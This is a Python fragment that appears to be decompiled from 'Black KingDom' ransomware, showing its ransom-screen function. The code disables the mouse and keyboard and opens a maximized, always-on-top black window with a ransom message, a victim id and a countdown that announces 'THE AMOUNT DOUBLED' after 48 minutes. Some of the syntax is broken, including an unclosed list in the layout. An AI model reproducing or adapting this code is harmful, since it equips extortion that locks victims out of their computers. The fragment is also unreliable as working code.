 def FUCKING_WINDOW():
    global ifstoping
    if ifstoping == False:
        disable_Mou_And_Key()
        ifstoping = True
    try:
        sg.theme_text_color = 'red'
        Message = M416 + gen_id
        sg.theme('black')
        layout = [[sg.Text('Black KingDom\nRansmWere', key='LOL', text_color='black', background_color='black', size=(35,
                                                                                                    2), font=('Fixedsys',
                                                                                                              20), tooltip=True), sg.T(Message, text_color='red', font=('Fixedsys', 11), background_color='black'
         [
          sg.Text(size=(35, 2), text_color='red', background_color='black', font=('Fixedsys',
                                                                         40), key='-OUTPUT-')]]
        window = sg.Window('Stopwatch Timer', layout, resizable=True, keep_on_top=True, no_titlebar=True, background_color='black').Finalize()
        window.Maximize()
        timer_running, counter, try_mess = (True, 0, 0)
        def timers(_try_mess_):
            if _try_mess_ == 5:
                window['LOL'].update('')
                _try_mess_ = 0
            else:
                window['LOL'].update('\tBlack KingDom\n\t RansmWere', visible=(random.randint(0, 1)), text_color=(['green', 'red'][random.randint(0, 1)]))
            return _try_mess_
        while True:
            try:
                _, _ = window.read(timeout=10)
                if counter == -1:
                    time_outs = '\nTime expired: \tTHE AMOUNT DOUBLED'
                    window['-OUTPUT-'].update(time_outs)
                    try_mess += 1
                    try_mess = timers(try_mess)
                else:
                    if timer_running:
                        time_outs = '\nTime Out: \t\t{:02d}:{:02d}.{:02d}'.format(counter // 100 // 60, counter // 100 % 60, counter % 100)
                        window['-OUTPUT-'].update(time_outs)
                        counter += 1
                        try_mess += 1
                        try_mess = timers(try_mess)
                    else:
                        if '48:0' in time_outs:
                            counter = -1
            except Exception as e:
                try:
                    print(e)
                    break
                finally:
                    e = None
                    del e